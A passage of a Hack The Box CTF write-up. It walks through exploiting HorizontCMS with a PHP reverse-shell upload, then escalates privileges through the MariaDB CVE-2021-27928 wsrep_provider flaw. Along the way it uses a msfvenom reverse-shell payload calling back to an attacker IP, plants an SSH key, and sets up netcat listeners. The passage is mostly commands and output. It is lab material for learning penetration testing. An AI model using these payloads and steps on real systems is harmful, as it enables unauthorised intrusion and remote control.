DB_USERNAME=hcms
DB_PASSWORD=N>2sM4^R_j>g)cfe
DB_DATABASE=hcms
HCMS_ADMIN_PREFIX=admin
Now we have HorizontCMS creds is admin:N>2sM4^R_j>g)cfe.Let’s exit from the metasploit, and change to exploit/multi/http/horizontcms_upload_exe
exit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/http/apache_flink_jar_upload_exec) > search 'HorizontCMS'
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/horizontcms_upload_exec 2020-09-24 excellent Yes HorizontCMS Arbitrary PHP File Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/horizontcms_upload_exec
Unfortunately, our metasploit couldn’t make a shell from exploit,
[SNIP]
msf6 exploit(multi/http/horizontcms_upload_exec) > run
[*] Started reverse TCP handler on 10.10.14.172:4445
[!] AutoCheck is disabled, proceeding with exploitation
[-] Exploit aborted due to failure: unknown: Failed to obtain the csrf token required for authentication.
[-] Failed to delete the payload.
[!] Manual cleanup of is required.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/horizontcms_upload_exec) >
so we manualy to upload our exploit to HorizontCMS.
- Login to
http://10.129.85.134/admin/asadmin:N>2sM4^R_j>g)cfe - Navigate to Media > Files, upload our reverse shell from
/usr/share/webshells/php/php-reverse-shell.php, we need add our ip address, and port listener is 4444 - We need rename our php reverse shell (in this case renamed to
rev.php). Now we have our php reverse shell
- Let’s run our php reverse shell
http://10.129.85.134/storage/rev.phpand prepare netcat listenernc -lvnp 4444$ nc -lvnp 4444 Ncat: Version 7.91 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 Ncat: Connection from 10.129.85.134. Ncat: Connection from 10.129.85.134:48762. Linux level 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 15:47:41 up 2:06, 0 users, load average: 0.08, 0.02, 0.01 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1000(albert) gid=1000(albert) groups=1000(albert) /bin/sh: 0: can't access tty; job control turned off $ whoami albert $ cd /home/albert $ ls -la total 28 drwxr-xr-x 3 albert albert 4096 Jun 24 05:18 . drwxr-xr-x 3 root root 4096 Jun 16 10:05 .. lrwxrwxrwx 1 albert albert 9 Jun 16 08:41 .bash_history -> /dev/null -rw-r--r-- 1 albert albert 220 Jun 16 08:41 .bash_logout -rw-r--r-- 1 albert albert 3797 Jun 16 08:41 .bashrc -rw-r--r-- 1 albert albert 807 Jun 16 08:41 .profile drwx------ 2 albert albert 4096 Jun 16 09:58 .ssh -r-------- 1 albert albert 29 Jun 24 05:18 user.txt $ cat user.txt HTB{0utd4t3d_cms_1s_n0_g00d} $
Privilege Escalation
Go back to .env. Now we need login as database.
DB_HOST=127.0.0.1
DB_CONNECTION=mysql
DB_USERNAME=hcms
DB_PASSWORD=N>2sM4^R_j>g)cfe
DB_DATABASE=hcms
HCMS_ADMIN_PREFIX=admin
Login to database
albert@level:/home/albert$ mysql -u hcms -h 127.0.0.1 hcms -p
mysql -u hcms -h 127.0.0.1 hcms -p
Enter password: N>2sM4^R_j>g)cfe
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 182
Server version: 10.5.8-MariaDB MariaDB Server
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [hcms]>
Database engine 10.5.8-MariaDB MariaDB Server, we follow tutorial from MariaDB 10.2 Command Execution
Proof of Concept:
- Create the reverse shell payload
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.172 LPORT=4445 -f elf-so -o CVE-2021-27928.so
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.172 LPORT=4445 -f elf-so -o CVE-2021-27928.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: CVE-2021-27928.so
- In our kali linux machine. Let’s create a ssh key and upload to target machine
$ ssh-keygen 130 ⨯
Generating public/private rsa key pair.
Enter file in which to save the key (/twseptian/.ssh/id_rsa): /twseptian/lab/hackthebox/ctf-business-2021/level/ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /twseptian/lab/hackthebox/ctf-business-2021/level/ssh/id_rsa
Your public key has been saved in /twseptian/lab/hackthebox/ctf-business-2021/level/ssh/id_rsa.pub
The key fingerprint is:
SHA256:+MYaM2Y+........[SNIP] twseptian@kali
The key's randomart image is:
+---[RSA 3072]----+
| .+=+=Eo |
| .. = o |
| +B . |
| .o== . |
| o +*S. |
| . oo=+o . |
| .Bo=o+ |
| .++O=. |
| o=B+ |
+----[SHA256]-----+
copy our id_rsa.pub to target machine
albert@level:/home/albert/.ssh$ echo 'ssh-rsa AAAAB3...........[SNIP] twseptian@kali' >> authorized_keys
Now we can remote target machine using our id_rsa
$ ssh -i id_rsa albert@10.129.85.134
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-48-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon 26 Jul 2021 05:06:46 PM UTC
System load: 0.01 Processes: 181
Usage of /: 66.9% of 9.51GB Users logged in: 0
Memory usage: 29% IPv4 address for eth0: 10.129.85.134
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
155 updates can be installed immediately.
73 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
albert@level:~$
- In our kali machine copy the payload to the target machine (In this example, SCP/SSH is used)
scp -i ssh/id_rsa CVE-2021-27928.so albert@10.129.85.134:/tmp/CVE-2021-27928.so
$ scp -i ssh/id_rsa CVE-2021-27928.so albert@10.129.85.134:/tmp/CVE-2021-27928.so 1 ⨯
Enter passphrase for key 'ssh/id_rsa':
CVE-2021-27928.so 100% 476 1.1KB/s 00:00

- Execute the payload
mysql -u hcms -p -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
albert@level:/tmp$ mysql -u hcms -p -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";'
Enter password:
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
albert@level:/tmp$

- start a netcat listener
nc -lvnp 4445